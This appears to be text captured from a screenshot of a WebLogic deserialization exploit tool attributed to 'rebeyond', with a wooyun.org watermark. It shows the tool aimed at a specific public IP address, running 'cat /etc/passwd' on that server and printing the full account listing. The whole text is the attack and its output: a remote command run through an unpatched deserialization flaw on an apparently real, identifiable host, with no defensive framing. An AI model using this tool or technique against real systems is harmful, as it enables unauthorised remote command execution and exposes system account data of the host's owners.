 WebLogic Unserialization GetShell&CMD Exploit    by rebeyond

Host: 183.60.252.82

Port: 80

DisConn

FilePath:

Upload

CMD: cat /etc/passwd

Execute

Result:

vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:495:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:497:494:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:496:493:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
admin2:x:501:501:admin2:/home/admin2:/bin/bash

Connected!

www.wooyun.org